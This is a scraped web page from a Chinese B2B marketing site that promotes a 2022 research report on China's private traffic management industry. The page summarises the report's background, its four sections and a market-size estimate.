

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digital.yongsy.com/repots/125
body_size: 18646
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">

    <meta property="og:image" content="https://digital.yongsy.com/uploads/20220322/dd88423f1836bfcbd0253d5191c1ba51.jpg"/> 
    <meta property="og:title" content='2022年中国私域流量管理研究报告 - 雍熙B2B数字营销智库'/>
    <meta property="og:description" content="本报告分为四部分：私域流量管理产业综述、中国私域流量管理产业链、中国私域流量管理服务案例、中国私域流量管理发展趋势。"/> 

    <meta name="description" content="本报告分为四部分：私域流量管理产业综述、中国私域流量管理产业链、中国私域流量管理服务案例、中国私域流量管理发展趋势。" />
    <meta name="keywords" content="" />
    <title>2022年中国私域流量管理研究报告 - 雍熙B2B数字营销智库</title>
    <!-- public start -->
    <link rel="shortcut icon" href="/uploads/20220221/0561c1d2443d57ac138a9a790592ece6.ico" type="image/x-icon"/>
    <link href="/assets/libs/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" />
    <link href="/assets/fonts/iconfont1/iconfont.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" media="screen" href="/assets/addons/cms/css/share.min.css?v=1.0.1150"/>
    
    <link href="/assets/addons/cms/default/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/base-v2.0.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/slick-theme.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/assets/addons/cms/default/css/main.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/media.css" type="text/css" rel="stylesheet" />

   
 
        <style type="text/css">#comment-container #commentlist dl dd cite a,#comment-container #commentlist dl dd p em,.pagination>li>a,.pagination>li>span,.mc_phhd_changebtn,.mc_color,.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a,.mc_userh6_tag span,.mc_user_nav>li.on,.mc_userl_nav>li.on>a,.mc_login_agree a,.mc_user_verifybtn,.mc_loginc_nav li.on,.mc_login_linkbtn,.mc_d2b_title,.mc_b2bpdf_btn,.mc_innav>li.on>a,.mc_mrsearch_input:focus+.mc_mrsearch_submit .fa,.mc_mrsearch_input:focus+.mc_mrsearch_submit .iconfont,.mc_a1cont_zan.on,.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav li.yxnav_active1>a{color:#fc6d6d}.mc_color_gradient{color:#fc6d6d;background-image:-webkit-linear-gradient(-57deg,#f4619f,#446be7,#446be7,#f4619f);background-size:200% 1.2em;background-position-y:center;background-repeat:repeat;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mc_user_checkbox{border-color:#fc6d6d!important}.mc_user_input:focus,.mc_login_input:focus,.mc_rtl_input:focus,.mc_mrsearch_input:focus{border-color:#fc6d6d}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:focus,.mc_userh6_state span,.mc_userl_nav>li>a::after,.mc_user_checkbox::before,.mc_b1act_tag::before,.mc_d2b_title::before,.mc_innav>li>a::before,.mc_a1cont_titlebox .fa,.mc_a1cont_titlebox .iconfont::after,.mc_bgcolor,.mc_pchd_subnav>li>a::before{background-color:#fc6d6d}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fc6d6d!important;opacity:1!important}.mc_pchd_bot:not(.mc_pchd_bot_style1) .mCSB_scrollTools .mCSB_draggerRail{background:rgba(255,255,255,.6)}.ys_phnav_menu,.mc_bgcolor2,.mc_pchd_bot{background-color:#082862}.mc_userl_headimgbox,.mc_bgcolor3{background-color:#305e9a}.ys_footer,.mc_bgcolor3{background-color:#222c3c}.mc_btn_border{color:#fc6d6d;border:1px solid #fc6d6d}.layui-layer .layui-layer-btn .layui-layer-btn0,.mc_btn_blue{border:1px solid #fc6d6d;background-color:#fc6d6d;color:#fff}.mc_btn_lightblue{background:#ebf3ff;color:#858e99;text-align:center;transition:all .4s}.mc_btn_blue::before{background-color:#fff}.pc_fenye li.activepage,.mc_btn_white::before,.mc_btn_opacity::before,.mc_btn_border::before{background-color:#fc6d6d}.mc_btn_white{background-color:#fff;color:#fc6d6d}.mc_btn_opacity{border:1px solid #fff;background:rgba(255,255,255,.3);color:#fff}@media screen and (min-width:1200px){.mc_btn_blue:hover{box-shadow:0 10px 10px -10px rgb(0 0 0 / 40%)}.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a:hover::before{transform:scaleX(100%)}.mc_loginc_nav>li>a:hover,.mc_login_link a:hover,.mc_hover_color:hover,.mc_hovera_color a:hover,.mc_userh6_lisbox:hover .mc_userh6li_title,.mc_user_nav>li>a:hover,.mc_userl_nav>li>a:hover,.mc_hduser_li a:hover,.mc_login_backbtn:hover,.mc_innav>li>a:hover,.mc_b2b_page a[href]:hover span,.mc_b2b_page a[href]:hover,.ys_select_li:hover,.mc_breadnav li a:hover,.mc_mrarticle_lisbox:hover .mc_mrarticle_title,.mc_a1s2_lisbox:hover .mc_a1s2_title,.mc_a1cont_titlebox a:hover .mc_a1cont_title,.mc_a1cont_mes a:hover,.mc_b2b_message a:hover,.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a:hover,.mc_pchd_nav a:hover,#comment-container #commentlist dl dd small a:hover{color:#fc6d6d!important}.mc_color_gradient:hover{animation:1.5s bgmove infinite linear}.pagination>.active>span:hover,.pagination>.active>a:hover,.pc_fenye li:hover a,.mc1_cont_lisbox:hover .mc_btn_lightblue,.mc_btn_lightblue:hover {background-color:#fc6d6d;color:#fff}.mc_btn_opacity:hover{border-color:#fc6d6d}}@keyframes bgmove{100%{background-position-x:-200%}}</style>
        <link rel="stylesheet" media="screen" href="/assets/libs/fastadmin-layer/dist/theme/default/layer.css?v=1.0.1150"/>
    <script src="/assets/addons/cms/default/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
    <meta name="google-site-verification" content="8fg4XWCl3crWBKs7Qrw0D3Hdz88oz_CRXHmcuyM1R-o" />
</head>

<body>
        <div class="ys_page_wrap ">
                <!-- 顶部导航 -->
                                <header class="ys_header">
                        <div class="ys_hd_pc ys_hd_pc_style1">
                            <nav class="mc_pchd_navbar" >
                                <!-- 上 -->
                                <div class="mc_pchd_top" style="background: #ffffff;">
                                    <div class="ys_cont1200 clearfix">
                                        <!-- 左 -->
                                        <div class="mc_pchd_l fl">
                                            <!-- logo -->
                                            <div class="mc_pchd_logo">
                                                <a  href="/" target="_self"  >
                                                    <img src="https://digital.yongsy.com/uploads/20220419/c7edd3a07ed5cf80b01207545f6fec6a.svg" alt="">
                                                                                                    </a>
                                            </div>
                                        </div>
                                        <!-- 右 -->
                                        <div class="mc_pchd_r fr">
                                            <!-- 导航 -->
                                            <div class="mc_pchd_navbox">
                                                <ul class="mc_pchd_nav clearfix">
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/" target=""  style="color: #333333;" >
                                                             内容中心                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/article" target=""  style="color: #333333;" >
                                                            干货文章<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/website-construction" target="" >
                                                                                                                                        官网建设</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/content-marketing" target="" >
                                                                                                                                        内容营销</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/search-marketing" target="" >
                                                                                                                                        搜索营销</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/brand-marketing" target="" >
                                                                                                                                        品牌营销</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/marketing-cases" target="" >
                                                                                                                                        营销案例 </a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/martech-tools" target="" >
                                                                                                                                        Martech营销工具</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/download" target="_self"  style="color: #0e0e73;" >
                                                            白皮书<i class="iconfont icon-xiala"></i>                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >热</sup>
                                                                                                                    </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/whitepaper" target="" >
                                                                                                                                        营销白皮书</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/marketing-map" target="" >
                                                                                                                                        数字营销地图</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/repots" target=""  style="color: #0e0e73;" >
                                                                                                                                        研究报告</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/cases" target=""  style="color: #333333;" >
                                                            案例视频<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/biology" target="" >
                                                                                                                                        生物医疗</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/electrical" target="" >
                                                                                                                                        电力电气</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/chip" target="_self" >
                                                                                                                                        芯片半导体</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/software" target="" >
                                                                                                                                        软件/科技</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/education" target="" >
                                                                                                                                        学校/教育</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/lawyer" target="_self" >
                                                                                                                                        律师事务所</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/Other" target="" >
                                                                                                                                        其他</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/activity" target=""  style="color: #333333;" >
                                                            热门活动                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="https://appxdlyzcac2244.h5.xiaoeknow.com/p/decorate/homepage" target="_blank"  rel="nofollow"  style="color: #333333;" >
                                                            直播&学堂                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >living</sup>
                                                                                                                    </a>
                                                                                                            </li>
                                                                                                       
                                                </ul>
                                            </div>
                                                                                        <!-- 检索 -->
                                            <div class="mc_pchd_search">
                                                <button class="mc_pchd_btn mc_btn_border">
                                                    <i class="iconfont icon-sousuo"></i>
                                                    <span>检索</span>
                                                </button>
                                                <!-- 下拉 -->
                                                <div class="mc_search_xl">
                                                    <form action="/s.html" method="get" class="mc_search_form">
                                                        <input type="text" name="q" placeholder="请输入关键词">
                                                        <button type="submit">
                                                            <i class="iconfont icon-sousuo mc_color"></i>
                                                        </button>
                                                    </form>
                                                </div>
                                            </div>
                                                                                            <!-- 登录 -->
                                                <div class="mc_pchd_login">
                                                    <a  href="/index/user/login.html" target="_self"  class="mc_pchd_btn mc_btn_blue">登录</a>
                                                </div>
                                                
                                        </div>
                                    </div>
                                </div>
                            </nav>
                        </div>
                         <style type="text/css">
                                .mc_pchd_nav a:hover {
                                    color: #0e0e73 !important;
                                }
                                .mc_pchd_nav a::before{
                                    background-color: #0e0e73 !important;
                                }
                            </style>
                        <div class="ys_hd_ph">
                            <nav class="ys_ph_navbar ys_ph_navbar3">
                                <!-- 导航条 -->
                                <div class="ys_phnav_header">
                                    <!-- logo -->
                                    <div class="ys_phnav_logo">
                                        <a  href="/" target="_self"  >
                                            <img src="https://digital.yongsy.com/uploads/20220419/c7edd3a07ed5cf80b01207545f6fec6a.svg" alt="">
                                            
                                        </a>
                                    </div>
                                    <!-- 右侧 -->
                                    <div class="ys_phnav_r clearfix">
                                        
                                                                                    <div class="mc_pchd_login">
                                                <a  href="/index/user/login.html" target="_self"  class="mc_pchd_btn mc_btn_border">登录</a>
                                            </div>
                                                                                  
                                        <!-- 菜单按钮 -->
                                        <div class="ys_phnav_menubox fl">
                                            <div class="ys_phnav_menubtn"> <span></span> </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- 下拉菜单 -->
                                <div class="ys_phnav_menu">
                                    <div class="ys_phnav_menuflex">
                                        <div class="ys_phmenu_top clearfix">
                                            <div class="ys_phmenu_close fr">
                                                <i class="iconfont icon-close"></i>
                                            </div>
                                        </div>
                                        <div class="ys_phmenu_scroll">
                                            <!-- 导航 -->
                                            <ul class="ys_ph_nav">
                                                <!-- 有二级加ys_phnav_haschild可控制箭头显示隐藏 -->
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/" >  内容中心</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/article" > 干货文章</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/website-construction" target="" >官网建设</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/content-marketing" target="" >内容营销</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/search-marketing" target="" >搜索营销</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/brand-marketing" target="" >品牌营销</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/marketing-cases" target="" >营销案例 </a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/martech-tools" target="" >Martech营销工具</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class=" yxnav_active1 ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/download" > 白皮书                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >热</sup></a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/whitepaper" target="" >营销白皮书</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/marketing-map" target="" >数字营销地图</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/repots" target="" >研究报告</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/cases" > 案例视频</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/biology" target="" >生物医疗</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/electrical" target="" >电力电气</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/chip" target="_self" >芯片半导体</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/software" target="" >软件/科技</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/education" target="" >学校/教育</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/lawyer" target="_self" >律师事务所</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/Other" target="" >其他</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/activity" > 热门活动</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="https://appxdlyzcac2244.h5.xiaoeknow.com/p/decorate/homepage"  rel="nofollow" > 直播&学堂                                                                <sup class="mc_pchd_subnav_hot" style="background: #e83f3f;color: #ffffff;" >living</sup></a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </div>
                                        <!-- 搜索 -->
                                        <div class="ys_phnav_search">
                                            <form action="/s.html" method="get" class="mc_search_form">
                                                <input type="text" name="q" placeholder="请输入关键词">
                                                <button type="submit">
                                                    <i class="iconfont icon-sousuo mc_color"></i>
                                                </button>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </header>
                            <!-- 主体内容 -->
        

<main class="ys_main ys_page_e2">
<!-- 顶部区域 -->
<section class="ys_main_top">
    <!-- 面包屑 -->
    <section class="mc_breadnav_box">
        <div class="ys_cont1200">
            <ul class="mc_breadnav">
                                <li>
                    <a href="/">首页</a>
                </li>
                                <li>
                    <a href="/download">白皮书</a>
                </li>
                                <li>
                    <a href="/repots">研究报告</a>
                </li>
                                <li>
                    <a href="javascript:;">2022年中国私域流量管理研究报告</a>
                </li>
                            </ul>
        </div>
    </section>
</section>

<!-- 中间内容区 -->
<section class="ys_main_center">
    <!-- 如果没有右侧区域加类名 ys_main_full -->
    <div class="ys_cont1200 ys_main_container ">

        <!-- 左侧区域 -->
        <section class="ys_main_left ys_main_detail">
            <div class="ys_main_content ys_main_bg">
                <div class="ys_cont40">
                    <!-- hd -->
                    <div class="mc_e2_hd">
                        <div class="mc_template mc_temp_download">
                                                        <div class="mc_dltemp_txtbox noimg">
                                <div class="mc_dltemp_title mc_title24">2022年中国私域流量管理研究报告</div>
                                <h1 class="ys_page_title">2022年中国私域流量管理研究报告</h1>
                                                                <div class="mc_dltemp_txt mc_txt1630">
                                    <p>本报告分为四部分：私域流量管理产业综述、中国私域流量管理产业链、中国私域流量管理服务案例、中国私域流量管理发展趋势。</p>
                                </div>
                                                                <div class="mc_dltemp_btnbox">
                                                                        <a  href="/index/user/register.html"  class="mc_dltemp_btn mc_btn_blue">
                                        <span>本地下载</span>
                                        <i class="iconfont icon-download"></i>
                                    </a>
                                                                        
                                </div>
                            </div>
                        </div>

                    </div>
                    <!-- bd -->
                    <div class="mc_e2_bd mc_b2b_txt2 yxedr_active">
                        <div><span style="font-size:24px;"> <strong>研究背景</strong></span></div><p><span style="font-size:16px;"><br /></span></p><p><span style="font-size:16px;">中国互联网商业增长红利正在消失：中国互联网及移动互联网伴随网络渗透率持续攀升，人口红利增量空间进一步</span><span style="font-size:16px;">缩小，中国互联网络信息中心最新数据显示，中国网络用户规模（7.8亿）增长见顶，电商平台与品牌获客成本持续</span><span style="font-size:16px;">上升，进一步压缩利润空间，2011年起，零售品牌开始采取私域流量管理方式破局增长与成本的双重挤压，2019</span><span style="font-size:16px;">年至今私域流量管理服务成为互联网市场乃至线下市场的热点，多数品牌主仍不明确私域流量管理价值在哪。</span></p><p><br /></p><p><img src="https://digital.yongsy.com/uploads/20220407/b9309ca91df94cdb3a2474ddbe8f4dd7.jpg" alt="" /></p><p><br /></p><p><span style="font-size:16px;">中国数字经济增长需要新工具：中国电商市场是世界最发达、活跃的市场，在供给侧改革、可持续发展、振兴实体</span><span style="font-size:16px;">经济等思想指导下，效率与消费提振成为市场焦点，政府多部门印发《加快培育新型消费实施方案》中对促销费、</span><span style="font-size:16px;">保民生的消费业态有了数字化要求，私域流量管理服务在其中起到关键推动作用。</span></p><p><span style="font-size:16px;"><br /></span></p><div><span style="font-size:24px;"><strong>研究内容</strong></span></div><p><span style="font-size:16px;"><br /></span></p><p><span style="font-size:16px;">本报告分为四部分：私域流量管理产业综述、中国私域流量管理产业链、中国私域流量管理服务案例、中国私域流</span><span style="font-size:16px;">量管理发展趋势。基于桌面研究与市场调研，亿欧智库旨在展示当下私域流量管理生态状况、服务商生态、重点公</span><span style="font-size:16px;">域平台对私域的支持情况、私域流量管理市场发展趋势、市场结构、市场规模等。</span></p><p><span style="font-size:16px;"><br /></span></p><p><span style="font-size:16px;"><span style="font-size:24px;white-space:normal;"><strong>研究价值</strong></span><br /></span></p><p><span style="font-size:16px;"><br /></span></p><p><span style="font-size:16px;">充分揭示私域流量管理核心：透过行业发展过程与私域流量管理服务的拆解，明确私域流量管理价值所在，启发企</span><span style="font-size:16px;">业主心智，全面拥抱私域流量管理。</span></p><p><span style="font-size:16px;"><br /></span></p><p><span style="font-size:16px;">解读<a href="https://digital.yongsy.com/repots/26" >B2B内容营销</a>流量管理服务市场生态：通过私域流量管理产业图谱，首次将服务结构化、链条化，帮助企业主更好地选</span><span style="font-size:16px;">型与采购，帮助从业者明确竞争态势。</span></p><p><span style="font-size:16px;"><br /></span></p><div><span style="font-size:16px;">估算中国私域流量管理市场规模：根据亿欧智库测算，2022年私域流量管理市场达4187亿元，近5年复合增长率</span><span style="font-size:16px;">24.52%，市场增长可期。</span></div>                    </div>
                    
                    <div class="ys_zan">
                        <!-- S 点赞 -->

<!-- <div class="article-donate mc_dowload_donate"> -->
    <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue btn-like " data-action="vote" data-type="like" data-id="125" data-tag="archives">点赞(<span>0</span>)</a> -->
    <!-- 已点赞 类名更换mc_btn_border => mc_btn_blue-->
    <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue btn-like " data-action="vote" data-type="like" data-id="125" data-tag="archives">已点赞(<span>0</span>)</a> -->
<!-- </div> -->
<div class="mc_detail_fixedwrap">
    <div class="mc_detail_fixed ys_cont40">
        <div class="mc_dtfix_l">
            <div class="mc_dtfix_title mc_title20">2022年中国私域流量管理研究报告</div>
        </div>
        <div class="mc_dtfix_r">
            <!-- 收藏 -->
            <div class="mc_dtfix_like">
                <a href="javascript:" class="mc_dtfix_likebtn mc_hover_color  addbookbark" data-type="archives" data-aid="125" data-action="/addons/cms/ajax/collection.html">
                    <i class="iconfont icon-shoucang"></i><span>收藏</span>
                </a>
                <!-- 已收藏 类名更换mc_btn_border => mc_btn_blue -->
                <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue addbookbark" data-type="archives" data-aid="125" data-action="/addons/cms/ajax/collection.html">已收藏(0)</a> -->
            </div>
            <!-- 分享 -->
            <div class="mc_dtfix_share">
                <div class="mc_dtfix_sharebtn mc_share mc_hover_color">
                    <i class="iconfont icon-fenxiang"></i><span>分享</span>
                    <div class="mc_share_modal">
                        

<!-- S 分享 -->
<div class="social-share text-center mt-2 mb-1" data-initialized="true" data-mode="prepend" data-image="https://digital.yongsy.com/uploads/20220407/02f12135d1f5d72ac0eb31bc952bb252.jpg">
    <a href="#" class="social-share-icon icon-weibo" target="_blank"></a>
    <a href="#" class="social-share-icon icon-qq" target="_blank"></a>
    <a href="#" class="social-share-icon icon-qzone" target="_blank"></a>
    <a href="javascript:" class="social-share-icon icon-wechat"></a>
</div>
<!-- E 分享 -->

                    </div>
                </div>
            </div>
                        <!-- 立即下载 -->
            <div class="mc_dtfix_download">
                                <a  href="/index/user/register.html"  class="mc_dltemp_btn mc_btn_blue">
                    <span>本地下载</span>                    <i class="iconfont icon-xiazai"></i>
                </a>
                <!--<a  href="/index/user/register.html"  class="mc_dltemp_btn mc_btn_blue">-->
                <!--    <span>本地下载</span>-->
                <!--    <i class="iconfont icon-xiazai"></i>-->
                <!--</a>-->
                            </div>
                    </div>
    </div>
</div>
<!-- E 点赞 -->


                        <div class="entry-meta">
    <ul>
        <!-- S 归档 -->
        <li><span class="entry-meta-dt">本文分类：</span><a class="mc_hover_color" href="/repots">研究报告</a></li>
        <li><span class="entry-meta-dt">本文标签：</span><div style="font-size: inherit;line-height: inherit;"><a class="tag mc_color mc_btn_lightblue" href="/t/B2Bneirongyingxiao.html" rel="tag">B2B内容营销</a><a class="tag mc_color mc_btn_lightblue" href="/t/shuziyingxiaoxitong.html" rel="tag">数字营销系统</a></div></li>
        <li><span class="entry-meta-dt">浏览次数：</span><span>1810</span> 次浏览</li>
                <li><span class="entry-meta-dt">下载次数：</span><span>12</span> 次下载</li>
                <li><span class="entry-meta-dt">发布日期：</span>2022-04-07 15:41:15</li>
